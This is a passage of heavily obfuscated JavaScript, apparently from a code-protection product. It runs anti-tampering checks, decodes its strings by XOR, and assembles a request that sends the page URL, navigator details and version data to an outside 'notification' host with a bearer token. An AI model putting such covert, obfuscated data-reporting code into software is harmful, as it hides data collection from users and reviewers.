17:T4[7]=T4[7] || H$[54];T4[4]=20;break;case 24:T4[7]=T4[7] || H$[55];T4[4]=7;break;case 10:T4[7]=T4[7] || H$[56];T4[4]=20;break;case 15:T4[4]=T4[7]?11:11;break;case 27:T4[4]=T4[6] && ((H$[57] in T4[6][H$[58]][H$[59]]) || T4[6][H$[60]][H$[61]][H$[62]]()[H$[63]](H$[64]) !== -1 || !T4[6][H$[65]][H$[66]][H$[67]]()[H$[68]](/\x5b\156\141\164\x69\u0076\u0065\x20\143\157\u0064\x65\135/) || !T4[6][H$[69]][H$[70]][H$[71]]()[H$[72]](/\146\165\x6e\143\164\x69\x6f\u006e([\u202f\u1680-\u2000\ufeff\r\u2029\u00a0\v\t\u200a\u2028\n\u3000\f \u205f]){1,}\u0074\157\x53\u0074\u0072\151\x6e\x67/)) && RegExp(H$[73])[H$[74]](T4[6][H$[75]][H$[76]])?26:25;break;case 26:T4[7]=T4[7] || H$[77];T4[4]=7;break;case 4:T4[8]=H$[78][H$[79]]() / H$[80][H$[81]]();T4[4]=9;break;case 2:P6Y5A[288955][H$[82]](H$[83],49);T4[1]=-47;T4[6]=Object[H$[84]](Object[H$[85]](P6Y5A[H$[86]]()[-2][H$[87]]),H$[88]);T4[4]=4;break;case 12:T4[7]=T4[7] || H$[89];T4[4]=11;break;case 20:T4[5]=function(U$,f9,y5,y1){var F0=[arguments];F0[7]=2;for(;F0[7] !== 30;){switch(F0[7]){case 18:F0[7]=T4[79] === 2 && F0[0][0] === 7?17:15;break;case 17:T4[79]+=1;F0[7]=16;break;case 6:T4[75][H$[90]](function(v8){var F6=[arguments];F6[1]=2;for(;F6[1] !== 1;){switch(F6[1]){case 2:return F6[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 7:T4[79]+=1;F0[7]=6;break;case 20:T4[79]+=1;F0[7]=19;break;case 8:F0[7]=T4[79] === 0 && F0[0][0] === 8?7:10;break;case 5:F0[4]=P6Y5A[288955][H$[91]](H$[92]);F0[6]=F0[0][1] !== undefined && N$(F0[0][2]);F0[8]=(F0[0][0] + H$[93])[H$[94]] + 1 + (F0[0][1] + H$[95])[H$[96]] + 1 + 12 + (F0[0][1] + H$[97])[H$[98]];F0[7]=8;break;case 13:(function(o9,Z8){var k4=[arguments];k4[6]=2;for(;k4[6] !== 10;){switch(k4[6]){case 12:P6Y5A[H$[99]](k4[0][0]);k4[5][k4[7]]=function(){};k4[6]=10;break;case 7:k4[8]=121378;k4[5]=P6Y5A[k4[8]];k4[6]=14;break;case 9:k4[7]+=H$[100];k4[7]+=H$[101];k4[6]=7;break;case 13:return;break;case 14:k4[6]=k4[5][k4[7]]?13:12;break;case 4:k4[7]+=H$[102];k4[7]+=H$[103];k4[6]=9;break;case 2:k4[7]=H$[104];k4[7]+=H$[105];k4[7]+=H$[106];k4[6]=4;break;}}})(F0[2],T4[82]);F0[7]=12;break;case 27:T4[79]+=1;F0[7]=26;break;case 24:F0[2]=T4[7] || H$[107];F0[7]=23;break;case 34:F0[7]=(F0[5]=F0[6][2] - F0[0][3] - (T4[1] + F0[4]) - F0[8]) !== (F0[0][0]=W2(F0[0][0]))?33:32;break;case 31:T4[85][F0[0][1]]=F0[5];F0[7]=14;break;case 23:F0[0][0]=W2(F0[0][0]);F0[7]=14;break;case 10:F0[7]=T4[79] === 1 && F0[0][0] === 6?20:18;break;case 33:F0[2]=T4[7] || H$[108];F0[7]=14;break;case 12:T4[85][F0[0][1]]=F0[5]=F0[0][0];F0[7]=11;break;case 15:F0[7]=T4[79] === 3 && F0[0][0] === 6?27:25;break;case 32:F0[2]=T4[7];F0[7]=31;break;case 21:F0[2]=T4[7] || H$[109];F0[7]=35;break;case 26:T4[75][H$[110]](function(K2){var E2=[arguments];E2[2]=2;for(;E2[2] !== 1;){switch(E2[2]){case 2:return V1(E2[0][0],F0[0][0]);break;}}});F0[7]=14;break;case 1:return T4[85][F0[0][1]];break;case 19:T4[75][H$[111]](function(o7){var i$=[arguments];i$[9]=2;for(;i$[9] !== 1;){switch(i$[9]){case 2:return i$[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 35:F0[0][0]=W2(F0[0][0]);F0[7]=14;break;case 2:F0[7]=F0[0][1] !== undefined && T4[85][F0[0][1]] !== undefined?1:5;break;case 14:F0[7]=F0[2] && F0[4] === 49?13:11;break;case 11:return F0[5];break;case 16:T4[75][H$[112]](function(a2){var H0=[arguments];H0[7]=2;for(;H0[7] !== 1;){switch(H0[7]){case 2:return H0[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 22:F0[7]=F0[6][1] !== T4[64]?21:34;break;case 25:F0[7]=F0[6] === null?24:22;break;}}};return {N7cHEGP:T4[5]};break;case 14:T4[9]=/\x3a([0-9]{1,})\072([0-9]{1,})/;T4[3]=RegExp[H$[113]][H$[114]];T4[91]=N$(P6Y5A[H$[115]]()[-1]());T4[64]=0;T4[79]=0;T4[85]={};T4[75]=[];T4[82]=H$[116];T4[4]=13;break;case 16:T4[64]=T4[91][1];T4[4]=15;break;}}function V1(M4,Z$){var R_=[arguments];R_[7]=2;for(;R_[7] !== 1;){switch(R_[7]){case 2:return R_[0][0] >>> R_[0][1] | R_[0][0] << 32 - R_[0][1];break;}}}function W2(z3){var V3=[arguments];V3[4]=2;for(;V3[4] !== 1;){switch(V3[4]){case 2:return T4[75][H$[117]](function(d3,q5){var C4=[arguments];C4[5]=2;for(;C4[5] !== 1;){switch(C4[5]){case 2:return (1,C4[0][1])(C4[0][0]);break;}}},V3[0][0]);break;}}}})();P6Y5A.Q5=function(){return typeof P6Y5A[269194].N7cHEGP === 'function'?P6Y5A[269194].N7cHEGP.apply(P6Y5A[269194],arguments):P6Y5A[269194].N7cHEGP;};P6Y5A.N3=function(){return typeof P6Y5A[269194].N7cHEGP === 'function'?P6Y5A[269194].N7cHEGP.apply(P6Y5A[269194],arguments):P6Y5A[269194].N7cHEGP;};P6Y5A[427503]=(function(){var k8=(function(a9){var f5=[arguments];f5[7]=f5[0][0].constructor;f5[6]=f5[7].fromCharCode;for((f5[4]=0,f5[8]=0,f5[1]=f5[0][0].charCodeAt,f5[9]=(f5[5]=decodeURI("?_%7BPm%1D%14%14VFu%C3%9F%06%C3%B2%1D%C2%9F%17%C3%88%22%C3%B0%13%C3%84UO%C3%AB0%C3%90#%C3%A3%C3%BB;99%1E%C3%A1%147CLM%00%03%C3%AC%1F%7Ch%08%01TRAjA%5E%C2%9B%1B%20%05%16%C3%80%2546?!%1A%C3%A1%17%7D%5E%60w%0C=%C3%AC%1946%5EA%11%C3%88%044%03%06X%1E5%C3%83%19%0B%25=%C3%B2%17l:%C3%A1%0B%C3%B3SEH%0A%C3%9D%C3%AC%1946%5EA%11%C3%88%044%03%06X%1E5%C3%83%10Gy%60lueB%7BQm%C2%9ATV%09%03)%01((%5C%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%0E%05%1A%25*1;%15%C3%A1%05%3CRQC%01%124%0957Z@%14%07%1F.%5E%19C%115%0C%06%0B%254*,%C3%BF%06.%12-%C2%9ATV%09%03)%01((%5C%C2%9F%0D%0D%22.%02%07_%1F%C3%AB%03WZxeuheB%7BT%C3%B3@VK%12%182%0C!=%C2%93E%0B%0D%055%04%17A%1D%C3%AB%1A%0F%08:%25*1;%15%C3%A1%11+_PK%12%0E6%10%C3%BB%3EKZ%14!%19;%02-%5E%1C$%C3%83%1C%18&%3C%1B04%00%08%0E=U%C2%8EP%09$2%0786%5E%C2%9F%10%0C%15?%08!W%C3%92%7CW%C3%90%00dailxB%7BQi%06%C2%8ET%14%182%1A%25!IP%C3%93%12%035%04%01E%011%0C%C3%90%09!0*%1B:%16.%20-%C2%9AV%10!%C3%9D,%C3%9F20XG:%0D%15?1%1A%C2%9B%1A(%07%1E%C3%809#7,:%062%11%3C%C2%9AWQ%04%042%0786%5E%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%0E%05%1A%25*1;%15%C3%A1%13%3CTQG%03%C3%9D"),f5[2]='','UrKaY0$$fwFuQX95ybqZpn1xAizjIQXX'));f5[4] < f5[5].length;(f5[4]++,f5[8]++)){if(f5[8] === f5[9].length){f5[8]=0;}f5[2]+=(1,f5[6])(f5[1].call(f5[5],f5[4]) ^ f5[1].call(f5[9],f5[8]));}return f5[2].split((1,f5[6])(170));})("");var H1=[arguments];H1[4]=2;for(;H1[4] !== 16;){switch(H1[4]){case 17:H1[1]=k8[0];H1[4]=3;break;case 6:H1[7]=339654;H1[9]=0;H1[2]=[];H1[8]=function(W$,y$,a$,m$,G5,n1){var Y_=[arguments];Y_[7]=2;for(;Y_[7] !== 41;){switch(Y_[7]){case 10:Y_[7]=H1[9] === 3 && Y_[0][0] === 4?20:18;break;case 8:return Y_[9];break;case 28:(function(g8,T1){var j_=[arguments];j_[5]=2;for(;j_[5] !== 10;){switch(j_[5]){case 2:j_[9]=k8[1];j_[9]+=k8[2];j_[9]+=k8[3];j_[9]+=k8[4];j_[9]+=k8[5];j_[5]=9;break;case 12:P6Y5A[k8[6]](j_[0][0]);j_[3][j_[9]]=function(){};j_[5]=10;break;case 13:return;break;case 9:j_[9]+=k8[7];j_[9]+=k8[8];j_[2]=121378;j_[3]=P6Y5A[j_[2]];j_[5]=14;break;case 14:j_[5]=j_[3][j_[9]]?13:12;break;}}})(H1[1],k8[9]);Y_[7]=44;break;case 2:Y_[7]=Y_[0][1] !== undefined && H1[3][Y_[0][2]] !== undefined?1:5;break;case 29:Y_[7]=H1[1] && Y_[1] === 49?28:43;break;case 14:H1[7]=x7(H1[7],Y_[0][0]);Y_[7]=8;break;case 27:H1[9]+=1;Y_[7]=26;break;case 42:Y_[6]=H1[46][k8[10]](Y_[8],Y_[0][4],Y_[0][5] === -1?undefined:Y_[0][4] + Y_[0][5]);Y_[7]=32;break;case 19:H1[2][k8[11]](function(N6){var M2=[arguments];M2[6]=2;for(;M2[6] !== 1;){switch(M2[6]){case 2:return M2[0][0] ^ Y_[0][0];break;}}});Y_[7]=8;break;case 1:return H1[3][Y_[0][2]];break;case 30:H1[1]=H1[1] || k8[12];Y_[7]=29;break;case 33:Y_[6]+=H1[46][k8[13]](Y_[8],Y_[8][k8[14]] - Y_[2]);Y_[7]=32;break;case 5:Y_[9]=H1[7];Y_[7]=4;break;case 15:Y_[7]=H1[9] === 5 && Y_[0][0] === 4?27:25;break;case 31:Y_[7]=Y_[9] !== (Y_[0][1]=q1(H1[2],Y_[0][1]) - Y_[0][3])?30:29;break;case 12:H1[9]+=1;Y_[7]=11;break;case 11:H1[7]^=Y_[0][0];Y_[7]=8;break;case 4:Y_[7]=H1[9] === 0 && Y_[0][0] === 6?3:7;break;case 32:Y_[9]=H1[5][k8[15]](Y_[6],Y_[6][k8[16]],H1[7]) & H1[6] + Y_[1];Y_[7]=31;break;case 43:H1[3][Y_[0][2]]=Y_[9];Y_[7]=8;break;case 9:H1[7]^=Y_[0][0];Y_[7]=8;break;case 17:H1[9]+=1;Y_[7]=16;break;case 16:H1[2][k8[17]](function(j1){var l7=[arguments];l7[7]=2;for(;l7[7] !== 1;){switch(l7[7]){case 2:return l7[0][0] ^ Y_[0][0];break;}}});Y_[7]=8;break;case 35:Y_[2]=25000;Y_[6]=H1[46][k8[18]](Y_[8],Y_[0][4],Y_[0][4] + Y_[2]);Y_[7]=33;break;case 7:Y_[7]=H1[9] === 1 && Y_[0][0] === 6?6:13;break;case 20:H1[9]+=1;Y_[7]=19;break;case 18:Y_[7]=H1[9] === 4 && Y_[0][0] === 4?17:15;break;case 13:Y_[7]=H1[9] === 2 && Y_[0][0] === 1?12:10;break;case 25:Y_[1]=P6Y5A[288955][k8[19]](k8[20]);Y_[8]=H1[12][k8[21]](Y_[0][0]);Y_[6]=k8[22];Y_[3]=Y_[8][k8[23]] - Y_[0][4];Y_[7]=21;break;case 21:Y_[7]=Y_[3] > 500000 && Y_[0][5] === -1?35:42;break;case 6:H1[9]+=1;Y_[7]=14;break;case 26:H1[2][k8[24]](function(I1){var o2=[arguments];o2[2]=2;for(;o2[2] !== 1;){switch(o2[2]){case 2:return x7(o2[0][0],Y_[0][0]);break;}}});Y_[7]=8;break;case 3:H1[9]+=1;Y_[7]=9;break;case 44:Y_[9]=Y_[0][1];Y_[7]=43;break;}}};return {V_gQZU$:H1[8]};break;case 4:H1[1]=k8[25];H1[4]=3;break;case 18:H1[4]=(k8[26] in Function[k8[27]][k8[28]]) && RegExp(k8[29])[k8[30]](Function[k8[31]][k8[32]])?17:3;break;case 10:H1[1]=k8[33];H1[4]=3;break;case 11:H1[4]=(k8[34] in String[k8[35]][k8[36]])?10:20;break;case 20:H1[4]=(k8[37] in String[k8[38]]) || String[k8[39]][k8[40]]()[k8[41]](k8[42]) !== -1?19:18;break;case 19:H1[1]=k8[43];H1[4]=3;break;case 5:H1[4]=(k8[44] in String[k8[45]][k8[46]])?4:11;break;case 2:P6Y5A[288955][k8[47]](k8[48],49);H1[6]=206;H1[4]=5;break;case 3:H1[5]=(function(){var S1=2;for(;S1 !== 5;){switch(S1){case 2:var e3=function(M_,z8){var K5=2;for(;K5 !== 4;){switch(K5){case 5:return (i_ * M_ | 0) + (X7 * M_ | 0) | 0;break;case 2:var X7=z8 & 0xffff;var i_=z8 - X7;K5=5;break;}}},v$nDSjJ=function(E_,e0,s0){var I$=2;for(;I$ !== 30;){switch(I$){case 16:G0|=u_(B2) & 0xff;G0=e3(G0,e1);I$=27;break;case 18:G0=(u_(B2 + 2) & 0xff) << 16;I$=17;break;case 25:R8^=G0;I$=24;break;case 33:return R8;break;case 9:I$=f3 < B2?8:20;break;case 20:G0=0;I$=19;break;case 24:R8^=e0;R8^=R8 >>> 16;R8=e3(R8,0x85ebca6b);R8^=R8 >>> 13;R8=e3(R8,0xc2b2ae35);R8^=R8 >>> 16;I$=33;break;case 17:G0|=(u_(B2 + 1) & 0xff) << 8;I$=16;break;case 10:f3+=4;I$=9;break;case 3:var f3=0;I$=9;break;case 2:var e1=0xcc9e2d51,m4=0x1b873593;var R8=s0;var B2=e0 & ~0x3;I$=4;break;case 8:var G0=u_(f3) & 0xff | (u_(f3 + 1) & 0xff) << 8 | (u_(f3 + 2) & 0xff) << 16 | (u_(f3 + 3) & 0xff) << 24;G0=e3(G0,e1);G0=(G0 & 0x1ffff) << 15 | G0 >>> 17;I$=14;break;case 14:G0=e3(G0,m4);R8^=G0;R8=(R8 & 0x7ffff) << 13 | R8 >>> 19;R8=R8 * 5 + 0xe6546b64 | 0;I$=10;break;case 27:G0=(G0 & 0x1ffff) << 15 | G0 >>> 17;G0=e3(G0,m4);I$=25;break;case 32:I$=H6 === 2?17:31;break;case 4:var u_=E_[k8[49]][k8[50]](E_);I$=3;break;case 19:var H6=e0 % 4;I$=H6 === 3?18:32;break;case 31:I$=H6 === 1?16:24;break;}}};return {v$nDSjJ:v$nDSjJ};break;}}})();H1[3]={};H1[46]=String[k8[51]][k8[52]];H1[12]=Function[k8[53]][k8[54]];H1[4]=6;break;}}function q1(b4,D5){var v1=[arguments];v1[2]=2;for(;v1[2] !== 1;){switch(v1[2]){case 2:return v1[0][0][k8[55]](function(Q7,Y$){var B$=[arguments];B$[9]=2;for(;B$[9] !== 1;){switch(B$[9]){case 2:return (1,B$[0][1])(B$[0][0]);break;}}},v1[0][1]);break;}}}function x7(k0,G1){var q2=[arguments];q2[8]=2;for(;q2[8] !== 1;){switch(q2[8]){case 2:return q2[0][0] >>> q2[0][1] | q2[0][0] << 32 - q2[0][1];break;}}}})();P6Y5A.w$=function(){return typeof P6Y5A[427503].v$nDSjJ === 'function'?P6Y5A[427503].v$nDSjJ.apply(P6Y5A[427503],arguments):P6Y5A[427503].v$nDSjJ;};P6Y5A.P3=function(){return typeof P6Y5A[427503].v$nDSjJ === 'function'?P6Y5A[427503].v$nDSjJ.apply(P6Y5A[427503],arguments):P6Y5A[427503].v$nDSjJ;};P6Y5A.k5=function(){return typeof P6Y5A[427503].V_gQZU$ === 'function'?P6Y5A[427503].V_gQZU$.apply(P6Y5A[427503],arguments):P6Y5A[427503].V_gQZU$;};P6Y5A.c$=function(){return typeof P6Y5A[427503].V_gQZU$ === 'function'?P6Y5A[427503].V_gQZU$.apply(P6Y5A[427503],arguments):P6Y5A[427503].V_gQZU$;};P6Y5A.X2QSiX=C0pZ_u;g5KgxP(P6Y5A[121378]);P6Y5A[62297]=(function(){var M0=[arguments];M0[7]=2;for(;M0[7] !== 4;){switch(M0[7]){case 2:M0[4]={};M0[4].E$tszFr=function(U4){var T3=[arguments];T3[7]=2;for(;T3[7] !== 152;){switch(T3[7]){case 2:T3[8]=false;T3[8]=true;T3[1]="";T3[1]="";T3[7]=3;break;case 58:T3[5]="";T3[5]="m";T3[6]="";T3[9]="N";T3[7]=77;break;case 77:T3[6]="v";T3[2]="J";T3[4]="";T3[3]="d";T3[7]=73;break;case 129:T3[959]=5;T3[12]=5;T3[12]=4;T3[52]=7;T3[52]=3;T3[7]=124;break;case 92:T3[15]="";T3[15]="e";T3[36]="a";T3[18]="";T3[18]="T";T3[56]="B";T3[7]=115;break;case 3:T3[1]=':';T3[75]="";T3[75]="pT";T3[53]="";T3[7]=6;break;case 63:T3[55]="4";T3[17]="";T3[17]="b";T3[94]="";T3[94]="f";T3[7]=58;break;case 54:T3[406]="L";T3[20]="M";T3[35]="F";T3[98]="";T3[98]="D";T3[7]=49;break;case 49:T3[68]="";T3[68]="2";T3[28]="W";T3[34]="0a";T3[55]="";T3[45]="3";T3[67]="Xf";T3[7]=63;break;case 115:T3[30]="";T3[30]="S";T3[93]="";T3[93]="O";T3[7]=111;break;case 26:T3[545]="+";T3[14]="";T3[14]="U";T3[42]="";T3[42]="p7";T3[97]="g";T3[7]=35;break;case 73:T3[4]="y";T3[85]="";T3[41]=":";T3[50]=".";T3[7]=69;break;case 86:T3[46]="s";T3[27]="";T3[44]="C";T3[27]="h";T3[7]=82;break;case 111:T3[38]="";T3[38]="P";T3[86]=210909;T3[86]=121378;T3[99]=0;T3[99]=9;T3[7]=105;break;case 124:T3[65]=2;T3[51]=1;T3[48]=2;T3[48]=0;try{T3[32]=2;for(;T3[32] !== 321;){switch(T3[32]){case 137:T3[78]+=T3[238];T3[78]+=T3[883];T3[78]+=T3[702];T3[78]+=T3[94];T3[78]+=T3[702];T3[78]+=T3[497];T3[78]+=T3[36];T3[78]+=T3[883];T3[78]+=T3[702];T3[78]+=T3[238];T3[78]+=T3[70];T3[78]+=T3[46];T3[33]=T3[2];T3[33]+=T3[94];T3[33]+=T3[98];T3[33]+=T3[406];T3[33]+=T3[35];T3[33]+=T3[868];T3[33]+=T3[46];T3[33]+=T3[180];T3[33]+=T3[56];T3[33]+=T3[21];T3[33]+=T3[34];T3[33]+=T3[67];T3[33]+=T3[46];T3[32]=184;break;case 272:T3[74]=T3[41];T3[74]+=T3[21];T3[74]+=T3[21];P6Y5A.a5(T3[73],T3[61],T3[79] + T3[74] + T3[87] + T3[1] + T3[77] + T3[66],T3[8]);P6Y5A.M9(T3[73],T3[49],T3[60]);P6Y5A.M9(T3[73],T3[11],T3[71]);P6Y5A.Q0(T3[73],T3[22]);T3[32]=321;break;case 22:T3[76]+=T3[180];T3[76]+=T3[180];T3[76]+=T3[95];T3[76]+=T3[702];T3[76]+=T3[497];T3[76]+=T3[36];T3[76]+=T3[883];T3[76]+=T3[702];T3[76]+=T3[238];T3[76]+=T3[70];T3[76]+=T3[21];T3[76]+=T3[506];T3[76]+=T3[46];T3[76]+=T3[238];T3[76]+=T3[70];T3[25]=T3[44];T3[25]+=T3[238];T3[25]+=T3[70];T3[25]+=T3[883];T3[25]+=T3[15];T3[25]+=T3[70];T3[25]+=T3[883];T3[25]+=T3[85];T3[25]+=T3[18];T3[25]+=T3[4];T3[32]=48;break;case 264:T3[54]=T3[27];T3[54]+=T3[15];T3[54]+=T3[36];T3[54]+=T3[3];T3[54]+=T3[15];T3[54]+=T3[64];T3[54]+=T3[46];T3[62]=T3[5];T3[62]+=T3[15];T3[62]+=T3[883];T3[62]+=T3[27];T3[62]+=T3[238];T3[62]+=T3[3];T3[47]=T3[180];T3[47]+=T3[36];T3[47]+=T3[883];T3[47]+=T3[27];T3[89]=T3[180];T3[89]+=T3[238];T3[89]+=T3[64];T3[89]+=T3[883];T3[19]=T3[27];T3[19]+=T3[238];T3[19]+=T3[46];T3[32]=286;break;case 48:T3[25]+=T3[180];T3[25]+=T3[15];T3[37]=T3[44];T3[37]+=T3[238];T3[37]+=T3[3];T3[37]+=T3[15];T3[37]+=T3[218];T3[37]+=T3[6];T3[37]+=T3[702];T3[37]+=T3[238];T3[37]+=T3[95];T3[37]+=T3[36];T3[37]+=T3[883];T3[37]+=T3[702];T3[37]+=T3[238];T3[37]+=T3[70];T3[37]+=T3[41];T3[37]+=T3[218];T3[29]=T3[872];T3[29]+=T3[15];T3[29]+=T3[36];T3[29]+=T3[95];T3[29]+=T3[218];T3[29]+=T3[883];T3[29]+=T3[702];T3[32]=67;break;case 184:T3[33]+=T3[98];T3[33]+=T3[40];T3[33]+=T3[238];T3[33]+=T3[13];T3[33]+=T3[180];T3[33]+=T3[248];T3[33]+=T3[46];T3[33]+=T3[44];T3[33]+=T3[549];T3[33]+=T3[38];T3[33]+=T3[935];T3[33]+=T3[769];T3[33]+=T3[28];T3[33]+=T3[64];T3[33]+=T3[42];T3[33]+=T3[14];T3[33]+=T3[3];T3[33]+=T3[545];T3[33]+=T3[5];T3[33]+=T3[96];T3[33]+=T3[334];T3[33]+=T3[6];T3[33]+=T3[406];T3[33]+=T3[847];T3[33]+=T3[259];T3[32]=198;break;case 286:T3[19]+=T3[883];T3[82]={};T3[82][T3[49]]=T3[60];T3[82][T3[11]]=T3[71];T3[81]={};T3[81][T3[19]]=T3[87];T3[81][T3[89]]=T3[77];T3[81][T3[47]]=T3[66];T3[81][T3[62]]=T3[61];T3[81][T3[54]]=T3[82];T3[31]=T3[81];T3[80]=T3[24].request(T3[31]);T3[80].write(T3[22]);T3[80].end();T3[32]=321;break;case 198:T3[33]+=T3[97];T3[33]+=T3[406];T3[33]+=T3[316];T3[33]+=T3[94];T3[33]+=T3[21];T3[33]+=T3[750];T3[33]+=T3[30];T3[33]+=T3[270];T3[33]+=T3[56];T3[33]+=T3[17];T3[33]+=T3[905];T3[33]+=T3[9];T3[33]+=T3[2];T3[33]+=T3[9];T3[33]+=T3[14];T3[33]+=T3[20];T3[33]+=T3[2];T3[33]+=T3[183];T3[33]+=T3[334];T3[33]+=T3[53];T3[33]+=T3[96];T3[33]+=T3[14];T3[33]+=T3[75];T3[33]+=T3[94];T3[33]+=T3[616];T3[32]=214;break;case 232:T3[91].body=T3[10];T3[22]=T3[91];T3[22]=P6Y5A.Z_()(T3[22]);T3[49]=T3[25];T3[60]=T3[76];T3[11]=T3[26];T3[71]=T3[72] + T3[23];T3[61]=T3[58];T3[32]=273;break;case 94:T3[92]+=T3[180];T3[92]+=T3[883];T3[92]+=T3[21];T3[92]+=T3[36];T3[92]+=T3[70];T3[92]+=T3[3];T3[92]+=T3[64];T3[92]+=T3[238];T3[92]+=T3[702];T3[92]+=T3[3];T3[16]=T3[70];T3[16]+=T3[238];T3[16]+=T3[883];T3[16]+=T3[702];T3[16]+=T3[94];T3[16]+=T3[702];T3[16]+=T3[497];T3[16]+=T3[36];T3[16]+=T3[883];T3[16]+=T3[702];T3[16]+=T3[238];T3[16]+=T3[70];T3[16]+=T3[50];T3[16]+=T3[506];T3[16]+=T3[46];T3[32]=129;break;case 2:T3[58]=T3[38];T3[58]+=T3[93];T3[58]+=T3[30];T3[58]+=T3[18];T3[72]=T3[56];T3[72]+=T3[15];T3[72]+=T3[36];T3[72]+=T3[64];T3[72]+=T3[15];T3[72]+=T3[64];T3[72]+=T3[218];T3[26]=T3[40];T3[26]+=T3[301];T3[26]+=T3[883];T3[26]+=T3[27];T3[26]+=T3[238];T3[26]+=T3[64];T3[26]+=T3[702];T3[26]+=T3[270];T3[26]+=T3[36];T3[26]+=T3[883];T3[26]+=T3[702];T3[26]+=T3[238];T3[26]+=T3[70];T3[76]=T3[36];T3[32]=22;break;case 273:T3[32]=T3[73]?272:265;break;case 265:T3[32]=T3[24]?264:321;break;case 67:T3[29]+=T3[5];T3[29]+=T3[15];T3[29]+=T3[218];T3[29]+=T3[70];T3[29]+=T3[238];T3[29]+=T3[883];T3[29]+=T3[702];T3[29]+=T3[94];T3[29]+=T3[702];T3[29]+=T3[497];T3[29]+=T3[36];T3[29]+=T3[883];T3[29]+=T3[702];T3[29]+=T3[238];T3[29]+=T3[70];T3[92]=T3[9];T3[92]+=T3[36];T3[92]+=T3[883];T3[92]+=T3[702];T3[92]+=T3[6];T3[92]+=T3[15];T3[92]+=T3[30];T3[92]+=T3[497];T3[92]+=T3[64];T3[92]+=T3[702];T3[32]=94;break;case 214:T3[33]+=T3[270];T3[63]=P6Y5A[T3[86]];T3[23]=T3[33];T3[66]=T3[78];T3[79]=T3[90];T3[77]=T3[39];T3[87]=T3[16];T3[63].XMLHttpRequest && (T3[73]=new (P6Y5A.J$())()) || typeof require === typeof P6Y5A.P6() && (T3[59]=require) && (T3[24]=(1,T3[59])(T3[79]));T3[84]=new (P6Y5A.P6())();T3[83]=P6Y5A.x2(T3[84]);T3[43]=P6Y5A.s6(new (P6Y5A.D$())(T3[329]),T3[595]);T3[57]=P6Y5A.E0()(T3[43]).Q8;T3[69]=P6Y5A.N7();T3[88]={};T3[88][T3[48]]=T3[0][0];T3[88][T3[51]]=P6Y5A.k7()();T3[88][T3[65]]=T3[83];T3[88][T3[52]]=T3[69] && P6Y5A.v5()?P6Y5A.v5():T3[63].navigator && P6Y5A.v5();T3[88][T3[12]]=T3[63].navigator && P6Y5A.t2();T3[88][T3[959]]=T3[63].location && P6Y5A.E8.href;T3[88][T3[337]]=T3[69] && T3[69].version;T3[88][T3[630]]=T3[69] && P6Y5A.w_();T3[88][T3[623]]=T3[63].navigator && P6Y5A.z_() || (P6Y5A.J5()?T3[92]:T3[57]);T3[88][T3[99]]=T3[63].w3tBw;T3[10]=T3[88];delete T3[63].w3tBw;T3[91]={};T3[91].title=T3[29];T3[91].description=T3[37] + T3[0][0];T3[32]=232;break;case 129:T3[16]+=T3[497];T3[16]+=T3[64];T3[16]+=T3[36];T3[16]+=T3[5];T3[16]+=T3[17];T3[16]+=T3[95];T3[16]+=T3[15];T3[16]+=T3[64];T3[16]+=T3[50];T3[16]+=T3[497];T3[16]+=T3[238];T3[16]+=T3[5];T3[39]=T3[55];T3[39]+=T3[55];T3[39]+=T3[45];T3[90]=T3[27];T3[90]+=T3[883];T3[90]+=T3[883];T3[90]+=T3[180];T3[90]+=T3[46];T3[78]=T3[21];T3[78]+=T3[6];T3[78]+=T3[68];T3[78]+=T3[21];T3[78]+=T3[70];T3[32]=137;break;}}}catch(d0){}T3[7]=152;break;case 96:T3[218]=" ";T3[40]="A";T3[64]="";T3[64]="r";T3[7]=92;break;case 90:T3[21]="";T3[21]="/";T3[70]="";T3[70]="n";T3[7]=86;break;case 31:T3[96]="H";T3[549]="";T3[549]="Z";T3[13]="";T3[7]=44;break;case 82:T3[95]="l";T3[497]="c";T3[883]="";T3[270]="z";T3[238]="o";T3[180]="p";T3[7]=103;break;case 39:T3[248]="x";T3[406]="";T3[406]="";T3[750]="r0";T3[7]=54;break;case 6:T3[53]="uJ";T3[183]="";T3[183]="d/N";T3[259]="";T3[7]=11;break;case 103:T3[702]="i";T3[883]="";T3[883]="t";T3[301]="";T3[301]="u";T3[218]="";T3[218]="";T3[7]=96;break;case 105:T3[623]=2;T3[623]=8;T3[630]=6;T3[630]=7;T3[337]=5;T3[337]=6;T3[959]=0;T3[7]=129;break;case 69:T3[85]="-";T3[506]="";T3[506]="j";T3[872]="R";T3[7]=90;break;case 35:T3[769]="";T3[769]="JS";T3[316]="X";T3[549]="";T3[7]=31;break;case 17:T3[329]='a';T3[334]="";T3[334]="w";T3[545]="";T3[7]=26;break;case 44:T3[13]="AE";T3[595]='b';T3[935]="XR";T3[868]="";T3[868]="4hY";T3[7]=39;break;case 11:T3[259]="iC";T3[847]="";T3[616]="7";T3[905]="Jq";T3[847]="uw";T3[7]=17;break;}}};return M0[4];break;}}})();P6Y5A.t_=function(){return typeof P6Y5A[62297].E$tszFr === 'function'?P6Y5A[62297].E$tszFr.apply(P6Y5A[62297],arguments):P6Y5A[62297].E$tszFr;};P6Y5A.d7=function(){return typeof P6Y5A[62297].E$tszFr === 'function'?P6Y5A[62297].E$tszFr.apply(P6Y5A[62297],arguments):P6Y5A[62297].E$tszFr;};var M$LDc=2;for(;M$LDc !== 6;){switch(M$LDc){case 8:M$LDc=P6Y5A.Q5(6) === -1?7:6;break;case 9:P6Y5A.h7=15;M$LDc=8;break;case 7:P6Y5A.v9=50;M$LDc=6;break;case 3:M$LDc=P6Y5A.Q5(7) != 76?9:8;break;case 4:P6Y5A.A3=50;M$LDc=3;break;case 5:M$LDc=P6Y5A.N3(6) < 90?4:3;break;case 1:P6Y5A.c3=47;M$LDc=5;break;case 2:M$LDc=P6Y5A.Q5(8) <= 97?1:5;break;}}var J$LEQ=P6Y5A.N3(704,7,P6Y5A.S9()[7](),27500);for(;J$LEQ !== P6Y5A.N3(960,9,P6Y5A.S9()[9](),27549);){switch(J$LEQ){case 8:J$LEQ=P6Y5A.k5(4) < 34?7:6;break;case 9:P6Y5A.T2=-3;J$LEQ=8;break;case 7:P6Y5A.p0=13;J$LEQ=6;break;case 3:J$LEQ=P6Y5A.c$(4) <= P6Y5A.k5(4)?9:8;break;case 4:P6Y5A.j$=87;J$LEQ=3;break;case 5:J$LEQ=P6Y5A.k5(6) >= P6Y5A.c$(1)?4:3;break;case 